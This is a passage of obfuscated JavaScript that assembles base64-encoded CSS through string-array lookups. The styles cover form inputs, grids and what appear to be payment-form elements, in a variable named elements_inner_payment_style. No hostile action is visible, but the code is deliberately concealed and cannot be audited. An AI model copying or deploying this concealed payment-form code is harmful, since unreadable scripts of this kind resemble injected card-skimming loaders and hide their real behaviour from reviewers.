x6c2')+_0x24d640('0x3bca')+'ltcG9ydGFu'+'dDsgdHJhbn'+_0x24d640('0x1ad8')+_0x24d640('0x114c')+_0x24d640('0x46a7')+'OyB9IC5Jbn'+_0x24d640('0x4e5e')+'LWNvbS1vbm'+_0x24d640('0x329d')+_0x24d640('0x19bb')+'RdOmhvdmVy'+_0x24d640('0x189')+_0x24d640('0x2202')+_0x24d640('0x10ad')+_0x24d640('0x24ae')+_0x24d640('0x4cf8')+_0x24d640('0x3346')+_0x24d640('0x3164')+_0x24d640('0x2044')+_0x24d640('0xd78')+_0x24d640('0x4db3')+'cHggMXB4ID'+_0x24d640('0x2816')+_0x24d640('0x3214')+_0x24d640('0xecb')+_0x24d640('0x4950')+_0x24d640('0x270b')+_0x24d640('0x36f6')+'AwIDEwMHB4'+_0x24d640('0x1384')+_0x24d640('0x3d41')+'MjU1KSBpbn'+'NldCAhaW1w'+_0x24d640('0x44f1')+'B9IC5JbnB1'+'dFtkYXRhLW'+_0x24d640('0x207c')+_0x24d640('0x3e28')+_0x24d640('0x3b18')+_0x24d640('0x3d8c')+'5vdCgucC1J'+'bnB1dC0tZG'+_0x24d640('0x40e3')+_0x24d640('0x3cb0')+_0x24d640('0x6c7')+'b3gtc2hhZG'+_0x24d640('0x3ea2')+_0x24d640('0x881')+'AsIDAuMDMp'+'IDBweCAxcH'+'ggMXB4IDBw'+'eCwgcmdiYS'+'gwLCAwLCAw'+_0x24d640('0x3c16')+_0x24d640('0x19d8')+_0x24d640('0x2a6')+_0x24d640('0x33df')+_0x24d640('0x3968')+'AyMjUsIDAu')+(_0x24d640('0x3130')+'AwcHggMHB4'+_0x24d640('0x4d09')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'A4KSAwcHgg'+_0x24d640('0x1662')+_0x24d640('0xe96')+_0x24d640('0x42e4')+_0x24d640('0x487e')+_0x24d640('0x329e')+_0x24d640('0x2898')+'bnNldCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x3cc2')+'JtaXQtZm9y'+_0x24d640('0x3078')+_0x24d640('0x4d31')+_0x24d640('0x387f')+'91bmQtY29s'+_0x24d640('0x4768')+_0x24d640('0x2edb')+_0x24d640('0x4ca0')+_0x24d640('0x202e')+'ZGVyLXJhZG'+_0x24d640('0x1ff1')+_0x24d640('0x38ca')+'46IDAgYXV0'+'bzsgZGlzcG'+_0x24d640('0x4c6e')+_0x24d640('0x278c')+_0x24d640('0x497e')+'aW5wdXQgey'+'BiYWNrZ3Jv'+'dW5kLWNvbG'+'9yOiAjZWZl'+'ZmVmICFpbX'+_0x24d640('0x29b9')+'IG1pbi1oZW'+'lnaHQ6IDM0'+'cHggIWltcG'+'9ydGFudDsg'+'aGVpZ2h0Oi'+_0x24d640('0x2905')+_0x24d640('0x34cf')+_0x24d640('0x35dd')+_0x24d640('0x2d46')+_0x24d640('0x1076')+_0x24d640('0x4a73')+_0x24d640('0x264d')+_0x24d640('0x4a25')+_0x24d640('0x461c')+_0x24d640('0x486d')+'V0OjpwbGFj'+_0x24d640('0x1445')+_0x24d640('0x1d4e')+_0x24d640('0x1362')+_0x24d640('0xc0c')+'cG9ydGFudD'+_0x24d640('0x1581')+_0x24d640('0x2f3e')+_0x24d640('0x22e')+_0x24d640('0x196f')+_0x24d640('0x494d')+_0x24d640('0x41a2')+_0x24d640('0x2081')+_0x24d640('0x414f')+'5kLWNvbG9y'+_0x24d640('0x1dc7')+'FpbXBvcnRh'+'bnQ7IGJvcm'+_0x24d640('0x36a')+_0x24d640('0x350')+_0x24d640('0x2ec6')+_0x24d640('0x24b8')+_0x24d640('0x1914')+_0x24d640('0xdff')+_0x24d640('0x3fff')+'bmUgIWltcG'+_0x24d640('0x31fe')+_0x24d640('0x31b3')+'B1dD5pbnB1'+_0x24d640('0x1e3a')+_0x24d640('0x357c')+_0x24d640('0x431c')+_0x24d640('0x64a')+_0x24d640('0x1de5')+_0x24d640('0x19b1')+_0x24d640('0x2b43')+'9yZGVyOiAx'+_0x24d640('0x4bda')+'QgIzA1NzBk'+_0x24d640('0x350')+_0x24d640('0x2ec6')+'b3gtc2hhZG'+'93OiAwcHgg'+'MXB4IDFweC'+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0xd5b'))+(_0x24d640('0x23a0')+_0x24d640('0x1c35')+_0x24d640('0x881')+_0x24d640('0x3bee')+_0x24d640('0x25b2')+_0x24d640('0x1f60')+_0x24d640('0x2904')+_0x24d640('0x19b1')+_0x24d640('0x1329')+_0x24d640('0xf43')+_0x24d640('0xbd7')+_0x24d640('0x40d9')+_0x24d640('0x2d6e')+_0x24d640('0x2e22')+'Z0dyaWRDb2'+'x1bW4pOyB9'+_0x24d640('0x580')+_0x24d640('0x1521')+_0x24d640('0x1194')+'Q7IGRpc3Bs'+_0x24d640('0x1547')+_0x24d640('0x18f9')+_0x24d640('0x2284')+_0x24d640('0x323f')+_0x24d640('0x426d')+'tub3duSWNv'+_0x24d640('0x4ce0')+_0x24d640('0x2a71')+_0x24d640('0x22a3')+_0x24d640('0x365d')+_0x24d640('0x426d')+'N2Y0ljb25z'+'LXN2ZyB7IG'+'hlaWdodDog'+_0x24d640('0x4301')+_0x24d640('0x2d47')+_0x24d640('0x1c75')+_0x24d640('0x2240')+_0x24d640('0x4550')+_0x24d640('0x4218')+_0x24d640('0x39c3')+_0x24d640('0x592')+_0x24d640('0x48bb')+_0x24d640('0x1fa7')+_0x24d640('0x1c5a')+_0x24d640('0x17f3')+_0x24d640('0x268a')+_0x24d640('0xeec')+_0x24d640('0x22dc')+'5zLXN2ZyB7'+_0x24d640('0x4e0e')+'9uOiBzdGF0'+_0x24d640('0x459b')+_0x24d640('0x31fe')+_0x24d640('0x3cef')+'lnaHRPYnNl'+_0x24d640('0x18d2')+'ZpZGVyLWNv'+_0x24d640('0x4197')+'B7IG1hcmdp'+'bjogMDsgfS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x404')+_0x24d640('0x9ed')+_0x24d640('0x40a1')+_0x24d640('0x12ff')+'sgLyohIGRp'+_0x24d640('0xb72')+_0x24d640('0x3004')+_0x24d640('0x14d3')+'FyZEN2Y0lj'+'b25zLCAucC'+_0x24d640('0x41ff')+_0x24d640('0x34c2')+'JvdXAgeyBv'+_0x24d640('0x1e6f')+_0x24d640('0x317b')+_0x24d640('0x4626')+_0x24d640('0x2cff')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x4db2')+_0x24d640('0x5c2')+'OyB9'),elements_inner_payment_style=_0x24d640('0x426e')+_0x24d640('0x7c3')+_0x24d640('0x318d')+'ludGVyOyBk'+_0x24d640('0x3e5a')+_0x24d640('0xf00')+_0x24d640('0xe42')+_0x24d640('0x23a2')+'aW9uOmRpc2'+_0x24d640('0x4b82')+_0x24d640('0xc6e')+_0x24d640('0x282c')+_0x24d640('0x4733')+_0x24d640('0x163d')+'dG9uIHsgY3'+_0x24d640('0x4bd8')+_0x24d640('0x235')+'BkaXNwbGF5'+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x12b9')+_0x24d640('0x2aa3')+_0x24d640('0x3ed0')+_0x24d640('0x3b0a')+_0x24d640('0x87d')+'JsZWQgeyBw'+'b2ludGVyLW'+_0x24d640('0x4864')+'bm9uZTsgfS'+_0x24d640('0x3b0a')+_0x24d640('0x5b8')+_0x24d640('0x29e5')+_0x24d640('0xd1d')+_0x24d640('0x18f9')+_0x24d640('0x42ba')+_0x24d640('0x29ee')+_0x24d640('0xb84')+'NvbG9yOiB2'+_0x24d640('0x2b74')+'Ryb3Bkb3du'+_0x24d640('0x2d12')+_0x24d640('0x3466')+'b2xvcik7IG'+_0x24d640('0x493c')+'bGU6IG5vbm'+'U7IG1hcmdp'+_0x24d640('0x315b')+_0x24d640('0x4ef')+'eDogaGlkZG'+_0x24d640('0xc90')+_0x24d640('0x4d9a')+'BzY3JvbGw7'+_0x24d640('0x20d5')+_0x24d640('0x1b9')+_0x24d640('0x2039')+'Rvd25JdGVt'+_0x24d640('0x447a')+_0x24d640('0x25d')+_0x24d640('0x1306')+_0x24d640('0xafe')+'IH0gLnAtRm'+_0x24d640('0x4753')+'bCB7IGRpc3'+'BsYXk6IGZs'+_0x24d640('0x4524')+_0x24d640('0xf19')+_0x24d640('0x3d3c')+'xvYXRpbmcg'+_0x24d640('0x115c')+'NpemU6IHZh'+_0x24d640('0x9cd')+_0x24d640('0x3c02')+_0x24d640('0x2315')+_0x24d640('0x320c')+'bXBvcnRhbn'+_0x24d640('0x3ecd')+_0x24d640('0x14e5')+'B2YXIoLS1j'+_0x24d640('0x242e')+_0x24d640('0x28aa')+_0x24d640('0x4433')+_0x24d640('0x3ff1')+_0x24d640('0x44f1')+_0x24d640('0xfbd')+_0x24d640('0x3048')+_0x24d640('0x17b5')+_0x24d640('0xa9e')+_0x24d640('0x401f')+_0x24d640('0x277a')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x4430')+_0x24d640('0x3648')+_0x24d640('0x40b0')+_0x24d640('0x4895')+'1tcy10cmFu'+'c2Zvcm0tb3'+'JpZ2luOiB0'+_0x24d640('0x2fc9')+'AhaW1wb3J0'+(_0x24d640('0x1e36')+'Fuc2Zvcm0t'+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0x4c36')+'J0YW50OyB3'+_0x24d640('0x2b4b')+'5nZTogdHJh'+'bnNmb3JtOy'+_0x24d640('0x2f25')+_0x24d640('0x208')+'5wLVJUTCAu'+_0x24d640('0x3998')+_0x24d640('0x14df')+_0x24d640('0x3e53')+'B7IG1hcmdp'+_0x24d640('0x1d0d')+_0x24d640('0x187a')+_0x24d640('0x48f0')+_0x24d640('0x3c44')+_0x24d640('0x18fe')+'lnaHQpICFp'+_0x24d640('0xd1e')+'Q7IC13ZWJr'+_0x24d640('0x44c8')+_0x24d640('0x42cd')+_0x24d640('0x3d98')+_0x24d640('0x4c25')+_0x24d640('0x275d')+_0x24d640('0x404c')+'cy10cmFuc2'+'Zvcm0tb3Jp'+_0x24d640('0x2e68')+'AgcmlnaHQg'+_0x24d640('0x4d47')+'FudDsgdHJh'+_0x24d640('0x31d7')+'9yaWdpbjog'+_0x24d640('0x2071')+_0x24d640('0x1c25')+_0x24d640('0x19a7')+_0x24d640('0x4249')+'bGQtLWxhYm'+_0x24d640('0x2d60')+'bmcgLnAtRm'+_0x24d640('0x4753')+_0x24d640('0x285')+_0x24d640('0x19c4')+'bnNmb3JtOi'+'B2YXIoLS1j'+_0x24d640('0x2d9')+_0x24d640('0x1c55')+_0x24d640('0x11da')+_0x24d640('0x771')+_0x24d640('0x4895')+'1tcy10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x32f')+'bGFiZWxGbG'+'9hdGluZ1Ry'+_0x24d640('0x203b')+_0x24d640('0x19b1')+_0x24d640('0x3a75')+_0x24d640('0x30d4')+_0x24d640('0x317d')+'1jLWxhYmVs'+_0x24d640('0x313a')+_0x24d640('0x35e')+_0x24d640('0x1ef0')+_0x24d640('0x29b9')+_0x24d640('0x29a8')+'llbGQtLWxh'+'YmVsUmVzdG'+_0x24d640('0x1308')+_0x24d640('0x4153')+'VsIHsgLXdl'+'YmtpdC10cm'+_0x24d640('0xb22')+_0x24d640('0x3cd0')+'MtbGFiZWxS'+'ZXN0aW5nVH'+_0x24d640('0x30d4')+'KSAhaW1wb3'+_0x24d640('0x4317')+_0x24d640('0x1394')+_0x24d640('0x3b1e')+_0x24d640('0x2b74')+'xhYmVsUmVz'+_0x24d640('0x1d8e')+_0x24d640('0x4dd7')+_0x24d640('0x4d47')+'FudDsgdHJh'+_0x24d640('0x33f3')+_0x24d640('0x31d2')+_0x24d640('0x15eb')+_0x24d640('0x3ae0')+'YW5zZm9ybS'+_0x24d640('0x19b1')+_0x24d640('0x1329')+'AucC1GaWVs')+(_0x24d640('0x12ad')+_0x24d640('0x4266')+'ZyAucC1Jbn'+_0x24d640('0x4378')+'dCwgLnAtRm'+_0x24d640('0x4e12')+_0x24d640('0x3262')+'RpbmcgLnAt'+_0x24d640('0x2dd4')+'NlbGVjdCwg'+_0x24d640('0x170e')+'QtLWxhYmVs'+'UmVzdGluZy'+'AucC1JbnB1'+_0x24d640('0x945')+'wgLnAtRmll'+_0x24d640('0x4cb7')+_0x24d640('0x23ae')+_0x24d640('0x42fc')+_0x24d640('0x1d3e')+_0x24d640('0xa6b')+'FkZGluZy10'+_0x24d640('0x5b9')+_0x24d640('0xe94')+_0x24d640('0x345b')+'luZ1BhZGRp'+_0x24d640('0x432f')+_0x24d640('0x1235')+'bnQ7IH0gLn'+_0x24d640('0x408')+'LWxhYmVsUm'+'VzdGluZyAu'+_0x24d640('0x2b5b')+_0x24d640('0x416c')+_0x24d640('0x12ae')+'xhY2Vob2xk'+'ZXIgeyBvcG'+'FjaXR5OiAw'+'OyB9IC5wLU'+'ZpZWxkLS1s'+'YWJlbFJlc3'+_0x24d640('0x4645')+_0x24d640('0x34fe')+_0x24d640('0x2f6f')+_0x24d640('0xabb')+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+_0x24d640('0xf43')+'ZC0tbGFiZW'+_0x24d640('0x112f')+_0x24d640('0x6d4')+'otbXMtaW5w'+_0x24d640('0x1907')+_0x24d640('0x4c69')+_0x24d640('0x45b9')+'R5OiAwOyB9'+'IC5wLUZpZW'+_0x24d640('0x4c23')+_0x24d640('0xfbc')+_0x24d640('0x462f')+_0x24d640('0x288d')+'hvbGRlciB7'+_0x24d640('0x16b9')+_0x24d640('0x1693')+'LnAtQW5pbW'+_0x24d640('0x1f64')+_0x24d640('0xaba')+_0x24d640('0xcc6')+_0x24d640('0xd8e')+_0x24d640('0x205b')+_0x24d640('0x216d')+_0x24d640('0x1227')+'bGFjZWhvbG'+_0x24d640('0x26ce')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x41a6')+_0x24d640('0x4ca9')+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x2c05')+_0x24d640('0x4c23')+_0x24d640('0xfbc')+_0x24d640('0x462f')+_0x24d640('0x21cd')+_0x24d640('0x40ae')+'ZGVyIHsgdH'+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+'l0eSAwLjA4'+'cyBlYXNlOy'+_0x24d640('0x34f8')+'aW1hdGFibG'+_0x24d640('0x4c3a')+'bGQtLWxhYm'+_0x24d640('0x23ae')+'ZyAuSW5wdX'+'Q6LW1zLWlu'+'cHV0LXBsYW'+_0x24d640('0x4096'))+('IHsgdHJhbn'+'NpdGlvbjog'+'b3BhY2l0eS'+_0x24d640('0x2ffb')+_0x24d640('0x2655')+'5wLUFuaW1h'+_0x24d640('0x34b8')+'AtRmllbGQt'+_0x24d640('0x15eb')+_0x24d640('0x21b8')+_0x24d640('0xd42')+_0x24d640('0x40ae')+_0x24d640('0x1de0')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0x4a17')+_0x24d640('0x2f9b')+_0x24d640('0x34f8')+_0x24d640('0x199e')+_0x24d640('0x4c3a')+'bGQtLWxhYm'+'VsRmxvYXRp'+_0x24d640('0x3185')+_0x24d640('0x15f2')+'a2l0LWlucH'+_0x24d640('0x2582')+_0x24d640('0xabb')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+'LjJzIGVhc2'+_0x24d640('0x1a49')+'fSAucC1Bbm'+_0x24d640('0x2b68')+_0x24d640('0x2c05')+'xkLS1sYWJl'+'bEZsb2F0aW'+_0x24d640('0x29a7')+_0x24d640('0x1f25')+'1wbGFjZWhv'+_0x24d640('0xfd8')+'RyYW5zaXRp'+_0x24d640('0x1cc3')+_0x24d640('0x15a5')+_0x24d640('0x26c8')+_0x24d640('0x1a91')+'LnAtQW5pbW'+_0x24d640('0x1f64')+'cC1GaWVsZC'+'0tbGFiZWxG'+_0x24d640('0x3e53')+_0x24d640('0x1dd9')+'LW1zLWlucH'+_0x24d640('0x2582')+_0x24d640('0xabb')+_0x24d640('0x16c8')+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0xe13')+_0x24d640('0x1a49')+_0x24d640('0x2078')+'ltYXRhYmxl'+_0x24d640('0x2c05')+_0x24d640('0x4c23')+_0x24d640('0x3beb')+'5nIC5JbnB1'+_0x24d640('0x42e7')+_0x24d640('0x4c69')+_0x24d640('0x3a88')+'l0aW9uOiBv'+'cGFjaXR5ID'+_0x24d640('0x438c')+'ZSAwLjFzOy'+_0x24d640('0x151d')+_0x24d640('0x351')+_0x24d640('0x3aba')+_0x24d640('0x231d')+_0x24d640('0x1184')+'YWNlaG9sZG'+'VyIHsgY29s'+_0x24d640('0x4a04')+_0x24d640('0x4e30')+_0x24d640('0xfcf')+'VuZCk7IH0g'+_0x24d640('0x170e')+'RTdWdnZXN0'+_0x24d640('0x3187')+_0x24d640('0x3ff4')+_0x24d640('0x317d')+_0x24d640('0x3c30')+_0x24d640('0x3688')+'9udC13ZWln'+_0x24d640('0x2d6e')+_0x24d640('0x3cff')+_0x24d640('0x3278')+_0x24d640('0x4b55')+_0x24d640('0x16ba')+_0x24d640('0x24cf')+_0x24d640('0x46df')+'AtR3JpZCB7')+(_0x24d640('0xa85')+_0x24d640('0x3109')+_0x24d640('0x8ae')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x2e1d')+_0x24d640('0x47e1')+_0x24d640('0x17fb')+_0x24d640('0x2fbd')+_0x24d640('0x3798')+_0x24d640('0x2f33')+_0x24d640('0x3a65')+_0x24d640('0x1064')+_0x24d640('0x4103')+'R3JpZENlbG'+_0x24d640('0x498b')+'bGF5OiBpbm'+'xpbmUtYmxv'+_0x24d640('0x1660')+_0x24d640('0x2c4a')+_0x24d640('0x2c2d')+_0x24d640('0x1864')+_0x24d640('0x2cd5')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x3554')+_0x24d640('0x4de7')+_0x24d640('0x2b6b')+_0x24d640('0x3063')+'9wOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x3586')+_0x24d640('0x316d')+_0x24d640('0x1579')+_0x24d640('0x13a3')+_0x24d640('0x2456')+_0x24d640('0x195f')+_0x24d640('0x2c25')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tMyB7IH'+_0x24d640('0x4204')+_0x24d640('0xbc3')+_0x24d640('0x18f0')+_0x24d640('0x44ad')+_0x24d640('0x4c33')+'MzMuMzMlOy'+_0x24d640('0x40c3')+_0x24d640('0x3e2')+_0x24d640('0x94f')+_0x24d640('0x19a9')+_0x24d640('0x334a')+_0x24d640('0x22f2')+'VsbC0tNiB7'+'IHdpZHRoOi'+_0x24d640('0x1b62')+_0x24d640('0x45a6')+_0x24d640('0x1f69')+'eyB3aWR0aD'+_0x24d640('0xa58')+_0x24d640('0x4d49')+_0x24d640('0x24f1')+'LS04IHsgd2'+_0x24d640('0x4a53')+_0x24d640('0x3171')+'AucC1Hcmlk'+_0x24d640('0x4627')+_0x24d640('0x2a5e')+_0x24d640('0xfb1')+_0x24d640('0xd56')+'ZENlbGwtLT'+_0x24d640('0x12fc')+_0x24d640('0x1463')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x269')+'eyB3aWR0aD'+'ogOTEuNjcl'+'OyB9IC5wLU'+'dyaWRDZWxs'+'LS0xMiB7IH'+_0x24d640('0x1cfd')+_0x24d640('0x43df')+_0x24d640('0x2f47')+_0x24d640('0x3afe')+_0x24d640('0x1e33')+'eCkgeyAucC'+'1HcmlkQ2Vs'+_0x24d640('0x2143')+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0xd56')+_0x24d640('0x39e8')+_0x24d640('0x4b91')+_0x24d640('0x3f0f')+'U7IH0gfSBA'+_0x24d640('0x2d30')+_0x24d640('0x1e6c')+_0x24d640('0x1db6')+_0x24d640('0x5fe'))+(_0x24d640('0x2b6d')+_0x24d640('0x42d9')+_0x24d640('0x13a3')+'RDZWxsLS14'+_0x24d640('0x489b')+_0x24d640('0x245c')+'MyU7IH0gLn'+_0x24d640('0x18f0')+_0x24d640('0x1d4c')+_0x24d640('0x2a5e')+'OiAxNi42Ny'+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x3daa')+_0x24d640('0xe47')+_0x24d640('0x95d')+'LnAtR3JpZE'+'NlbGwtLXhz'+_0x24d640('0x781')+_0x24d640('0x3524')+_0x24d640('0x40a6')+'AtR3JpZENl'+_0x24d640('0x7c0')+_0x24d640('0x2a5e')+_0x24d640('0x47fd')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x55d')+_0x24d640('0xe47')+'A2MCU7IH0g'+_0x24d640('0x45a6')+_0x24d640('0x30c9')+'NyB7IHdpZH'+'RoOiA1OC4z'+_0x24d640('0x40a6')+_0x24d640('0x18f0')+'bGwtLXhzOC'+_0x24d640('0x2a5e')+_0x24d640('0x1dcd')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x13c7')+_0x24d640('0xe47')+_0x24d640('0x2a41')+'LnAtR3JpZE'+_0x24d640('0x30c9')+_0x24d640('0x137c')+_0x24d640('0x429b')+_0x24d640('0x4b5e')+'5wLUdyaWRD'+_0x24d640('0x1668')+'ExIHsgd2lk'+'dGg6IDkxLj'+_0x24d640('0x334a')+_0x24d640('0x22f2')+'VsbC0teHMx'+_0x24d640('0x3bb')+_0x24d640('0x3514')+'OyB9IH0gQG'+'1lZGlhIG9u'+_0x24d640('0x119b')+_0x24d640('0x2263')+_0x24d640('0x3401')+_0x24d640('0x1c80')+_0x24d640('0x1f83')+'sgLnAtR3Jp'+'ZENlbGwtLX'+_0x24d640('0x1c24')+'ZHRoOiA4Lj'+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x4921')+_0x24d640('0x195f')+_0x24d640('0x2c25')+'JTsgfSAucC'+_0x24d640('0x1bef')+_0x24d640('0x3254')+_0x24d640('0x3c82')+_0x24d640('0x3780')+_0x24d640('0x3eb')+_0x24d640('0x38bd')+_0x24d640('0x1241')+'dGg6IDMzLj'+_0x24d640('0x18b3')+_0x24d640('0x22f2')+'VsbC0tc201'+_0x24d640('0x195f')+_0x24d640('0x2806')+_0x24d640('0x349d')+_0x24d640('0x1bef')+_0x24d640('0x124b')+_0x24d640('0x3c82')+_0x24d640('0x2eb1')+_0x24d640('0x3eb')+_0x24d640('0x38bd')+_0x24d640('0x1fc0')+_0x24d640('0x41f3')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x3c37'))+(_0x24d640('0x195f')+_0x24d640('0x3e61')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tc205IH'+_0x24d640('0x3c82')+_0x24d640('0x1c44')+_0x24d640('0x3eb')+'Q2VsbC0tc2'+'0xMCB7IHdp'+_0x24d640('0x33ca')+'4zMyU7IH0g'+_0x24d640('0x45a6')+_0x24d640('0x1a2a')+'MTEgeyB3aW'+_0x24d640('0xfa2')+_0x24d640('0x3087')+_0x24d640('0x4cf5')+_0x24d640('0x4628')+'EyIHsgd2lk'+_0x24d640('0xd1d')+_0x24d640('0x257a')+_0x24d640('0x2d30')+_0x24d640('0x1e6c')+_0x24d640('0x1db6')+_0x24d640('0x5fe')+'dGg6IDM3Lj'+'VyZW0pIHsg'+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x13eb')+'RoOiA4LjMz'+'JTsgfSAucC'+_0x24d640('0x1bef')+'bC0tbWQyIH'+_0x24d640('0x3c82')+_0x24d640('0xd49')+'sgfSAucC1H'+_0x24d640('0x2049')+_0x24d640('0x45fe')+_0x24d640('0x316d')+_0x24d640('0x3fd6')+'cC1HcmlkQ2'+_0x24d640('0x3f9c')+'Omxhc3QtY2'+_0x24d640('0x380b')+_0x24d640('0x1e23')+_0x24d640('0x7e2')+'OiB2YXIoLS'+_0x24d640('0xfd6')+'R3JpZENvbH'+'Vtbik7ICov'+_0x24d640('0x3fbe')+'lhIChtYXgt'+_0x24d640('0x316d')+_0x24d640('0x4b4a')+_0x24d640('0x13a3')+_0x24d640('0x1977')+_0x24d640('0x4168')+_0x24d640('0x4967')+_0x24d640('0x20d5')+_0x24d640('0xc75')+'MDsgfSB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x10c8')+_0x24d640('0x122b')+_0x24d640('0x4954')+'MlOyB9IC5w'+_0x24d640('0x4d83')+'xsLS1tZDUg'+_0x24d640('0xbb2')+_0x24d640('0x44db')+_0x24d640('0x4d49')+'dyaWRDZWxs'+_0x24d640('0x14cf')+_0x24d640('0x4c33')+_0x24d640('0x3e9d')+_0x24d640('0x3eb')+_0x24d640('0x248c')+'Q3IHsgd2lk'+_0x24d640('0x41f3')+'MzJTsgfSAu'+_0x24d640('0x22f2')+_0x24d640('0x1cee')+'IHsgd2lkdG'+_0x24d640('0x3e61')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tbWQ5IH'+_0x24d640('0x3c82')+_0x24d640('0x1c44')+_0x24d640('0x3eb')+'Q2VsbC0tbW'+_0x24d640('0xf5a')+'ZHRoOiA4My'+_0x24d640('0x2b8f')+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x4863')+_0x24d640('0xfa2'))+('NjclOyB9IC'+'5wLUdyaWRD'+'ZWxsLS1tZD'+_0x24d640('0x2b58')+_0x24d640('0xd1d')+'U7IH0gfSBA'+'bWVkaWEgb2'+_0x24d640('0x1e6c')+'ZW4gYW5kIC'+_0x24d640('0x5fe')+_0x24d640('0x25a4')+_0x24d640('0x2948')+_0x24d640('0x4e03')+'lkQ2VsbC0t'+_0x24d640('0x1f22')+_0x24d640('0x5c7')+_0x24d640('0x4b5e')+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'IgeyB3aWR0'+_0x24d640('0x2e9c')+'clOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x1ae7')+'eyB3aWR0aD'+'ogMjUlOyB9'+_0x24d640('0x13a3')+_0x24d640('0x2c07')+'ZzQgeyB3aW'+'R0aDogMzMu'+_0x24d640('0x4b5e')+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'UgeyB3aWR0'+_0x24d640('0x2f91')+_0x24d640('0x3a61')+_0x24d640('0x4d83')+_0x24d640('0x32f5')+'eyB3aWR0aD'+_0x24d640('0x189e')+_0x24d640('0x13a3')+_0x24d640('0x2c07')+_0x24d640('0x2c3c')+_0x24d640('0x256a')+'MzMlOyB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'ggeyB3aWR0'+_0x24d640('0x288f')+'clOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x4701')+_0x24d640('0xbb2')+_0x24d640('0xba7')+_0x24d640('0x13a3')+_0x24d640('0x2c07')+_0x24d640('0x2acd')+'lkdGg6IDgz'+_0x24d640('0x291f')+_0x24d640('0x3eb')+'Q2VsbC0tbG'+'cxMSB7IHdp'+_0x24d640('0x49af')+_0x24d640('0x1331')+'LnAtR3JpZE'+_0x24d640('0x3e57')+_0x24d640('0x4c5')+_0x24d640('0x10e5')+_0x24d640('0x8f0')+_0x24d640('0x1df4')+_0x24d640('0x19db')+_0x24d640('0x3eef')+_0x24d640('0x2b5f')+_0x24d640('0xe30')+_0x24d640('0x1f83')+_0x24d640('0x1b2a')+'ZENlbGwtLX'+'hsMSB7IHdp'+_0x24d640('0x436b')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x35d0')+_0x24d640('0x195f')+_0x24d640('0x2c25')+'JTsgfSAucC'+_0x24d640('0x1bef')+_0x24d640('0xd23')+_0x24d640('0x3c82')+'IDI1JTsgfS'+_0x24d640('0x3eb')+_0x24d640('0x226a')+_0x24d640('0xf52')+_0x24d640('0x17cf')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x1af5')+_0x24d640('0x195f')+_0x24d640('0x2806')+_0x24d640('0x349d')+_0x24d640('0x1bef'))+(_0x24d640('0x4a68')+_0x24d640('0x3c82')+_0x24d640('0x2eb1')+_0x24d640('0x3eb')+_0x24d640('0x226a')+'w3IHsgd2lk'+_0x24d640('0x41f3')+_0x24d640('0x18b3')+'cC1HcmlkQ2'+'VsbC0teGw4'+'IHsgd2lkdG'+_0x24d640('0x3e61')+_0x24d640('0x349d')+'1HcmlkQ2Vs'+'bC0teGw5IH'+'sgd2lkdGg6'+_0x24d640('0x1c44')+_0x24d640('0x3eb')+_0x24d640('0x226a')+'wxMCB7IHdp'+_0x24d640('0x33ca')+_0x24d640('0x2b8f')+_0x24d640('0x45a6')+'NlbGwtLXhs'+'MTEgeyB3aW'+_0x24d640('0xfa2')+_0x24d640('0x3087')+_0x24d640('0x4cf5')+'ZWxsLS14bD'+_0x24d640('0x2b58')+_0x24d640('0xd1d')+_0x24d640('0x257a')+_0x24d640('0x2d30')+'5seSBzY3Jl'+_0x24d640('0x1db6')+'htaW4td2lk'+_0x24d640('0x3160')+_0x24d640('0x381')+_0x24d640('0x4e03')+_0x24d640('0x437e')+_0x24d640('0x260c')+_0x24d640('0x3b5d')+_0x24d640('0x291f')+'AucC1Hcmlk'+_0x24d640('0x107b')+'hsMiB7IHdp'+_0x24d640('0x3779')+_0x24d640('0x1331')+_0x24d640('0x45a6')+_0x24d640('0x3bae')+_0x24d640('0x320d')+_0x24d640('0x2415')+_0x24d640('0x4d49')+_0x24d640('0x24f1')+_0x24d640('0x1b99')+_0x24d640('0x3c82')+_0x24d640('0x1f51')+_0x24d640('0x1a2e')+_0x24d640('0x2049')+_0x24d640('0x44fa')+_0x24d640('0xe47')+_0x24d640('0x756')+_0x24d640('0x48bb')+'JpZENlbGwt'+_0x24d640('0x2192')+_0